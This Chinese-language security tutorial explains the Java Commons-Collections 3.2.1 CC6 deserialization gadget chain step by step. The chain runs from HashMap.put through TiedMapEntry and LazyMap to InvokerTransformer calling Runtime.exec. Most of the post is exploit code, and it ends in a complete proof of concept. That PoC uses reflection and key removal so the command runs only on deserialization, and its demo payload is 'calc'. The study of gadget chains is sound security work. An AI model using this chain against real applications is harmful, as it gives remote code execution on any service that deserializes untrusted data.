0x01 写在前面:
cc6和cc1的不同之处,其中cc6对于jdk版本不敏感,即任意jdk版本都可以调用。(cc1需要jdk1.8.65,以及Commons-Collections 3.2.1)
cc6的前半段和cc1的lazyMap调用链是一样的。
cc6可以说是
cc6 = cc1 + URLDNS
cc6可以非常常用,因为它主要是依赖于hashCode,map的get方法等基础库就存在的api。而且不受限于java版本。
0x02 环境配置:
1
2
3
4
5
| <dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
|
0x03 构造调用链:

TiedMapEntry构造函数,可以传入一个map以及一个key,因此可以传入lazymap,返回的TiedMapEntry的getValue函数调用的是layzMap的get方法。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| public class CommonsCollections6 {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}),
};
HashMap<Object, Object> map = new HashMap<>();
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Map lazyMap = LazyMap.decorate(map, chainedTransformer);
TiedMapEntry entry = new TiedMapEntry(lazyMap,"foo");
entry.getValue();
}
}
|
简化可以写成:
LazyMap的get方法会调用factory的transform方法。
根据上面编写的:
1
2
3
| Runtime runtime = Runtime.getRuntime();
InvokerTransformer factory = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
factory.transform(runtime);
|
我们就可以尝试把factory设置成InvokerTransformer这个类,key设置成Runtime这个类。
1
2
3
4
5
6
7
8
9
10
| public static void main(String[] args) {
Runtime runtime = Runtime.getRuntime();
InvokerTransformer factory = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
factory.transform(runtime);
HashMap<Object, Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map, factory);
lazyMap.get(runtime);
}
|
LazyMap的get方法如图所示:

查询到TiedMapEntry类中的getValue()方法,调用的是一个map的get方法,因此我们可以将map设置为LazyMap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| public static void main(String[] args) {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer factory = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map, factory);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "key");
tiedMapEntry.getValue();
}
|
这里有个奇怪的点,就是走到TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "key");已经弹出计算器了,为什么呢?这里是idea的一个小坑。
寻找的方法也略提一嘴,因为 getValue() 这一个方法是相当相当常见的,所以我们一般会优先找同一类下是否存在调用情况。
再网上找谁调用了getVaule()方法:
可以看到hashCode()方法调用了getVaule()方法。

再看谁调用了hashCode方法,不用说,再java反序列化中基本上都有这一条链:
1
2
3
| xxx.readObject()
HashMap.put() --自动调用--> HashMap.hash()
后续利用链.hashCode()
|
因此我们可以调用hashCode就会间接调用了getVaule()方法。
而hashCode又会被put方法调用。
因此我们想让这个链路串联起来,就只要调用恶意类的put方法。查看HashMap的put方法。

会将形参key调用hash函数,而hash函数又会根据调用当前key的hashCode方法:

因此我们创建一个hashmap,key传入的是恶意类的map。传入后会调用这个恶意类的hash—>hashCode—>getVaule
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| public static void main(String[] args) {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer factory = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map, factory);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "key");
HashMap<Object, Object> expHashMap = new HashMap<>();
expHashMap.put(tiedMapEntry,"sdfdsf");
SerializeUtil.serialize(expHashMap);
}
|
这里也可以看到:

我们调用了put方法之后会调用这个key的hash方法,hash方法会调用它对应的hashcode方法,之后hashcode会调用getValue()方法:
hash方法调用key的hashCode()方法:
hashCode方法调用getVaule()方法:

这样这条链就走到了我们的getVaule()方法,然后就会执行对应的exp。
虽然可以执行命令,但是序列化前执行了,而且是在TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "key");已经执行了命令。
原因在于:
1
2
| HashMap<Object, Object> expHashMap = new HashMap<>();
expHashMap.put(tiedMapEntry, "sdfdsf");
|
这个expHashMap的put方法–>hash–>hashCode–>getValue(),最终会调用getValue()方法,最终会走到tiedMapEntry的getVaule方法,这里已经执行完了完整的链路。
要让这条链路不执行就需要将这个LazyMap的factory静态成员变量设置为其他值。
由于这个factory字段是受保护的,因此我们需要使用反射去修改该字段的值。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| public static void main(String[] args) throws Exception {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer factory = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map, new ConstantTransformer("hello"));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "key");
HashMap<Object, Object> expHashMap = new HashMap<>();
expHashMap.put(tiedMapEntry, "sdfdsf");
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,factory);
SerializeUtil.serialize(expHashMap);
}
|
执行反序列化的时候,就不会执行调用了,这是为什么呢?
最主要的是还是TiedMapEntry中的getValue方法。正常流程是会调用我们的LazyMap的get方法。还记得上面的流程不:

上面我们调用的时候由于lazymao是为空的,因此调用factory.transform方法。
而这里反序列化是从文件中读取我们序列化时的数据,因此我们序列化前就已经存在该key了。所以不会调用factory.transform方法了,而是直接调用map.get方法。
因此思路有了,在put进去之后将我们的key删除,这样反序列化的时候就不存在该key,就会调用factory.transform(key)方法。
注意这里的map是传入的hashmap。
完整poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| public static void main(String[] args) throws Exception {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer factory = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map, new ConstantTransformer("hello"));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "key");
HashMap<Object, Object> expHashMap = new HashMap<>();
expHashMap.put(tiedMapEntry, "sdfdsf");
map.remove("key");
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,factory);
SerializeUtil.unSerialize();
}
|








